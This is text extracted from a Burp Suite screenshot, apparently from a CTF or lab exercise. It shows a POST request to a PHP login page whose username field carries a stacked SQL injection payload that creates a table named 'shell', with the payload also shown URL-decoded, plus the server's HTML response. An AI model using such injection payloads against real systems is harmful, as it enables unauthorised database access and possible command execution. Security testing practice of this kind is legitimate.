 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.4 - Temporary Project - Licensed to :-: SIDDHARTH SANGWAN
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn IIS Tilde Enumeration Settings
1 × 2 × 3 × 5 × +
Se... Cancel < > Target: http://103.97.125.56:32742 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:32742
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://103.97.125.56:31754
10 Connection: close
11 Referer: http://103.97.125.56:31754/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 username=
'%3bCREATE+TABLE+shell(output+text)%3b--+-
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 10 Jul 2024 11:27:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 9221
8
9 <html>
10 <head>
11 <title>
Basic Login
</title>
12 </head>
13 <body>
14 Invalid username or password!
15 <div>
16
17 <style>
18 @importurl(
"https://fonts.googleapis.com/css2?family=VT323&display=swap");
19 body{
20 padding:2%;
21 font-family:"VT323",monospace;
22 background-color:#000;
23 color:white;
? Search... 0 matches
Inspector
Selection 42 (0x2a)
Selected text
'%3bCREATE+TABLE+shell(output+te
xt)%3b--+-
Decoded from: URL encoding
';CREATE TABLE shell(output text
);-- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers ...